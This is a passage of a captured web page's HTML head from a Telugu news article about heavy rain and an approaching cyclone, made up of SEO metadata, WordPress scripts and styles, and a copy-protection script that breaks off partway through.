

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/
body_size: 31193
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content=" మరో తుఫాను పొంచి ఉంది...తమిళనాడు, కేరళలో వర్షాలు.."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు | Warangal Times" />
<meta property="og:description" content=" మరో తుఫాను పొంచి ఉంది...తమిళనాడు, కేరళలో వర్షాలు.." />
<meta property="og:url" content="https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="og:updated_time" content="2020-12-01T22:44:20+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg" />
<meta property="og:image:alt" content="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు" />
<meta property="article:published_time" content="2020-12-01T18:25:47+05:30" />
<meta property="article:modified_time" content="2020-12-01T22:44:20+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు | Warangal Times" />
<meta name="twitter:description" content=" మరో తుఫాను పొంచి ఉంది...తమిళనాడు, కేరళలో వర్షాలు.." />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/","name":"\u0c26\u0c15\u0c4d\u0c37\u0c3f\u0c23 \u0c15\u0c4b\u0c38\u0c4d\u0c24\u0c3e \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c2e\u0c4b\u0c38\u0c4d\u0c24\u0c30\u0c41 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2d\u0c3e\u0c30\u0c40 \u0c35\u0c30\u0c4d\u0c37\u0c3e\u0c32\u0c41"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#webpage","url":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/","name":"\u0c26\u0c15\u0c4d\u0c37\u0c3f\u0c23 \u0c15\u0c4b\u0c38\u0c4d\u0c24\u0c3e \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c2e\u0c4b\u0c38\u0c4d\u0c24\u0c30\u0c41 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2d\u0c3e\u0c30\u0c40 \u0c35\u0c30\u0c4d\u0c37\u0c3e\u0c32\u0c41 | Warangal Times","datePublished":"2020-12-01T18:25:47+05:30","dateModified":"2020-12-01T22:44:20+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c26\u0c15\u0c4d\u0c37\u0c3f\u0c23 \u0c15\u0c4b\u0c38\u0c4d\u0c24\u0c3e \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c2e\u0c4b\u0c38\u0c4d\u0c24\u0c30\u0c41 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2d\u0c3e\u0c30\u0c40 \u0c35\u0c30\u0c4d\u0c37\u0c3e\u0c32\u0c41 | Warangal Times","datePublished":"2020-12-01T18:25:47+05:30","dateModified":"2020-12-01T22:44:20+05:30","author":{"@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u00a0\u0c2e\u0c30\u0c4b \u0c24\u0c41\u0c2b\u0c3e\u0c28\u0c41 \u0c2a\u0c4a\u0c02\u0c1a\u0c3f \u0c09\u0c02\u0c26\u0c3f...\u0c24\u0c2e\u0c3f\u0c33\u0c28\u0c3e\u0c21\u0c41, \u0c15\u0c47\u0c30\u0c33\u0c32\u0c4b \u0c35\u0c30\u0c4d\u0c37\u0c3e\u0c32\u0c41..","copyrightYear":"2020","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c26\u0c15\u0c4d\u0c37\u0c3f\u0c23 \u0c15\u0c4b\u0c38\u0c4d\u0c24\u0c3e \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c2e\u0c4b\u0c38\u0c4d\u0c24\u0c30\u0c41 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2d\u0c3e\u0c30\u0c40 \u0c35\u0c30\u0c4d\u0c37\u0c3e\u0c32\u0c41 | Warangal Times","@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/weather-edit.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; దక్షిణ కోస్తా జిల్లాల్లో మోస్తరు నుంచి భారీ వర్షాలు Comments Feed" href="https://www.warangaltimes.com/one-more-cyclone-effect-two-telugu-states/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/2482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=2482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fone-more-cyclone-effect-two-telugu-states%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
